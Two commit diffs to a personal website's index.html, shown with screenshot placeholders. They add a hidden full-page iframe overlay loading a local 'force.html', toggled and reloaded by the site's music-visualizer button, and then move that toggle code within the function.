


==== commit 125d1f62: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -93,7 +93,24 @@
   left: 10px;
   z-index: 100;
 }
-
+        .overlay {
+            position: absolute;
+            top: 0;
+            left: 0;
+            width: 100%;
+            height: 100%;
+            z-index: 0;
+            pointer-events: none;
+            background: rgba(0, 0, 0, 0.10);
+        }
+        .overlay iframe {
+            width: 100%;
+            height: 100%;
+            border: none;
+            pointer-events: auto;
+            background: transparent; /* This makes the iframe completely transparent */
+	    display: none; /* This will make the iframe initially invisible */
+        }
 #visualizer-container {
   position: fixed;
   bottom: 0; /* Pin to the bottom of the screen */
@@ -173,6 +190,8 @@
  <div id="index-container">
   <div id="visualizer-container"><canvas id="canvas"></canvas></div>
 <script type="text/javascript" async="" src="./r0b0_files/js"></script></head>
+    <div class="overlay">
+        <iframe src="force.html"></iframe></div>
 <body bgcolor="#000000" text="#00FF41" link="#44FF44" vlink="#44FF44" alink="#FFFFFF">
   
 <div class="c">
@@ -282,6 +301,17 @@
       document.getElementById("visualizer-container").removeChild(canvas);
     }).catch((err) => console.error(err));
   }
+  var iframe = document.querySelector('.overlay iframe');
+
+  // Toggle the visibility of the iframe
+  if (iframe.style.display === "none") {
+    iframe.style.display = "block"; // Make the iframe visible
+  } else {
+    iframe.style.display = "none"; // Hide the iframe
+  }
+
+  // Refresh the iframe
+  iframe.contentWindow.location.reload();
 }
 function renderFrame() {
   requestAnimationFrame(renderFrame);



==== commit 63409861: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -268,6 +268,17 @@
 setInterval(lines, 100); // Run animation continuously
 
 function toggleMusic() {
+  var iframe = document.querySelector('.overlay iframe');
+
+  // Toggle the visibility of the iframe
+  if (iframe.style.display === "none") {
+    iframe.style.display = "block"; // Make the iframe visible
+
+    // Refresh the iframe
+    iframe.contentWindow.location.reload();
+  } else {
+    iframe.style.display = "none"; // Hide the iframe
+  }
   if (!audioCtx || !audioCtx.state || audioCtx.state === 'closed') {
     audioCtx = new AudioContext();
     analyser = audioCtx.createAnalyser();
@@ -301,17 +312,6 @@
       document.getElementById("visualizer-container").removeChild(canvas);
     }).catch((err) => console.error(err));
   }
-  var iframe = document.querySelector('.overlay iframe');
-
-  // Toggle the visibility of the iframe
-  if (iframe.style.display === "none") {
-    iframe.style.display = "block"; // Make the iframe visible
-  } else {
-    iframe.style.display = "none"; // Hide the iframe
-  }
-
-  // Refresh the iframe
-  iframe.contentWindow.location.reload();
 }
 function renderFrame() {
   requestAnimationFrame(renderFrame);
